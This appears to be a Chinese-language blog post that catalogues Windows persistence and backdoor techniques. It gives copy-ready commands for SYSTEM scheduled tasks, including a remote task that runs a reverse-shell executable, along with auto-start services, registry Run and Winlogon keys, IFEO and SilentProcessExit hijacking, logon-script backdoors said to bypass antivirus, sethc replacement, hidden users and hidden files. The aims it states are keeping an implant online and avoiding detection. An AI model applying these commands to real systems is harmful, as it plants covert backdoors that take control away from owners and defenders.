windows下有schtasks和at两种计划任务机制,其中at在比较高得版本中已经弃用。
at在win 7和win server 2008上都能用,在win server 2012之后就不能用了。
schtasks非管理员用户也可以查看计划任务,但是at命令需要管理员用户才可以查看计划任务。
设置命令为:
schtasks /create /sc minute /mo 1 /tn test /tr C:\WINDOWS\system32\calc.exe /ru system
#创建名为test的计划任务,每隔一分钟运行一次,任务执行时指定执行的程序为calc.exe
schtasks /create /tn "TEST_Onlogon" /sc onlogon /tr "cmd.exe /c calc.exe"
#当用户登录时,系统会执行 cmd.exe /c calc.exe,从而打开计算器。
schtasks /create /tn "TEST_OnStatup" /sc onstart /ru system /tr "cmd.exe /c calc.exe"
#当计算机启动时,系统会以 SYSTEM 账户运行 cmd.exe /c calc.exe,从而打开计算器。
schtasks /create /tn test /tr C:\WINDOWS\system32\calc.exe /sc onstart /ru system
#开机运行无需登录,所以不管哪个用户登陆后都会成功上线
schtasks /create /tn test /tr C:\WINDOWS\system32\calc.exe /sc onlogon
#登录运行
schtasks /create —— 创建新的计划任务
/tn "TEST_Onlogon" —— 任务名称为 TEST_Onlogon
/sc onlogon —— 触发器 (Schedule Type) 为 onlogon,即用户登录时触发
/ru system —— 任务以 SYSTEM 账户运行(权限更高)
/tr "cmd.exe /c calc.exe" —— 运行的命令是:cmd.exe /c calc.exe,即打开计算器
# 创建一个在20:23执行的计划任务,计划任务名称为shell,执行路径为C:\Users\liukaifeng01\Desktop\reverse.exe
# 以system权限执行
schtasks /create /s 192.168.52.138 /tn shell /sc once /st 20:23 /tr C:\Users\liukaifeng01\Desktop\reverse.exe /ru system /f
# /create:创建计划任务
# /s:指定远程计算机的名称或 IP 地址
# /tn:指定任务名称
# /sc:指定计划任务类型
# /st:使用 24 小时时间格式 HH:mm 指定任务的开始时间,once类型必须参数
# /tr:指定任务运行的程序或命令
# /ru system:以system权限执行
# /f:指定创建任务,如果指定的任务已存在,则禁止显示警告
删除命令:
schtasks /delete /tn "TEST_OnLogon" /f
#删除名为test得计划任务
二、自启动
注册自启动服务
自启动服务一般是在电脑启动后在后台加载指定得服务程序,我们可以将exe文件注册为服务,也可以将dll文件注册为服务
因为是服务,所以适用于所有用户。
sc create test binpath= C:\Users\Administrato\Desktop\shell.exe start= auto obj= Localsystem
#创建名为test得服务(注意等号后边有空格),设置自启动,启动权限为system
net start test
#启动服务
sc query test
#查询服务
sc delete test
#删除服务
注:服务运行的exe如何不符合规范则会停止运行服务,所以要做好进程迁移
基于注册表自启动服务
通过在注册表中写入相应的键值可以实现程序的开机自启动,主要是 Run 和 RunOnce ,其中RunOnce和Run区别在于RunOnce的键值只作用一次,执行完毕后会自动删除。
windows提供了专门的开机自启动注册表。在每次开机完成后,计算机会自动遍历自启动注册表下的键值,获取键值中的程序路径,并创建进程启动程序。所以,要想修改注册表实现开机自启动,就需要在这个注册表键值下写入我们想要启动的程序的所在路径。
注册表如下:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnceEx
添加一个test自启动任务,执行shell命令
REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v test /t REG_SZ /d "C:\Users\Administrator\Desktop\shell.exe"
#或
REG ADD "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v test /t REG_SZ /d "C:\Users\Administrator\Desktop\shell.exe"
PS:哪个账户设置的注册表就需要用哪个账户登录,才会实现开机自启
基于策略的自启动注册表设置如下:
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
设置启动文件夹注册表位置如下:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders
设置服务启动项注册表位置如下:
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServices
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunServices
用户自启动位置 HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit 、 HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Shell ,其中 Userinit 键允许指定用逗号分隔的多个程序。
如果用户启动了屏幕保护程序,也可以通过屏幕保护程序来启动后面,相关注册表键值为:
HKEY_CURRENT_USER\Control Panel\Desktop\ScreenSaveActive
HKEY_CURRENT_USER\Control Panel\Desktop\ScreenSaverIsSecure
HKEY_CURRENT_USER\Control Panel\Desktop\ScreenSaveTimeOut
HKEY_CURRENT_USER\Control Panel\Desktop\SCRNSAVE.EXE`
基于特定目录的自启动
自启动目录,
C:\Users\Username\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup 目录对特定用户生效, C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp 对所有用户生效。
在NT6以前,两个目录为:
C:\Documents and Settings\Username\Start Menu\Programs\StartUp / C:\Documents and Settings\All Users\Start Menu\Programs\StartUp
三、映像劫持
”映像劫持“,也成为“IFEO”。可以通过修改注册表中的”Debugger“项值,替换执行的程序。
原理:
当用户双击对应的程序后,操作系统就会给外壳程序(例如“explorer.exe”)发布相应的指令,其中包含有执行程序的路径和文件名,然后由外壳程序来执行该程序。事实上在该过程中,Windows还会在注册表的上述路径中查询所有的映像劫持子键,如果存在和该程序名称完全相同的子键,就查询对应子健中包含的“dubugger”键值名,并用其指定的程序路径来代替原始的程序,之后执行的是遭到“劫持”的虚假程序
其注册表路径为:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options
实现操作:
在注册表路径下创建一个项,项名为要劫持的exe名称,可以为任意一个可以运行的exe程序,包括安装后和未安装的exe。并在该项创建一个Debugger的键值(名字只能为Debugger),键值填运行的恶意exe。随便找了个lcx.exe程序进行劫持
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\lcx.exe" /v Debugger /t REG_SZ /d "C:\Users\Administrator\Desktop\shell.exe"
在高版本的Windows中,替换程序是受到系统保护的,需要使用其他的技巧来实现替换。
具体操作为在注册表的 HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Option 下添加项 sethc.exe ,然后在 sethc.exe 这个项中添加 debugger 键,键值为恶意程序的路径。
上述方法会对使用的exe进行劫持,导致打不开对方想打开的程序,很容易被发现,所以可以尝试扩展一下劫持方法
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\calc.exe"  /v GlobalFlag /t REG_DWORD /d 512
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\calc.exe"  /v ReportingMode /t REG_DWORD /d 1
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\calc.exe" /v MonitorProcess /t REG_SZ /d "C:\Users\Administrator\Desktop\shell.exe
当关闭calc.exe后,就会执行shell.exe,这样既不影响程序本身功能,又能成功执行恶意程序
上述方法在注册表中又添加了ReportingMode和MonitorProcess 这两个值:
- MonitorProcess的值表示监视器进程
- Reporting Mode可以设置为三个值 :

这里设置的值是1,所以当检测到calc.exe进程静默退出时,将会启动监视器进程,而监视进程又设置的是shell.exe,所以就会成功上线
四、后门
logon script后门
Windows登陆脚本,当用户登陆时出发,Logon Scripts能够优先于杀毒软件执行,绕过杀毒软件对敏感操作的拦截。
注册表路径:HKEY_CURRENT_USER\Environment
REG ADD "HKEY_CURRENT_USER\Environment" /v UserInitMprLogonScript /t REG_SZ /d "C:\Users\Administrator\Desktop\shell.exe"
当用户登陆时就会执行
sethc
sethc.exe 是 Windows系统在用户按下五次shift后调用的粘滞键处理程序,当有写文件但是没有执行权限时,可以通过替换 sethc.exe 的方式留下后门,在密码输入页面输入五次shift即可获得权限。
登录脚本
Windows可以在用户登陆前执行脚本,使用HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit 设置
也可以在HKCU\Environmen**路径下设置 UserInitMprLogonScripr** 来实现
屏幕保护进程
Windows可以自定义屏幕保护程序,使用 **HKEY_CURRENT_USER\Control Panel\Desktop** 设置。
隐藏用户
Windows可以使用在用户名后加入 $ 来创建隐藏用户,这种帐户可在一定条件下隐藏,但是仍可以通过控制面板查看。
在创建隐藏用户的基础上,可以修改注册表的方式创建影子用户,这种方式创建的用户只能通过注册表查看。
五、隐藏文件
创建系统隐藏文件
attrib +s +a +r +h filename/attrib +s +h filename
利用NTFS ADS 创建隐藏文件
利用Windows保留字
aux|prn|con|nul|com1|com2|com3|com4|com5|com6|com7|com8|com9|lpt1|lpt2|lpt3|lpt4|lpt5|lpt6|lpt7|lpt8|lpt9
二零二五年四月一日撰
Comments NOTHING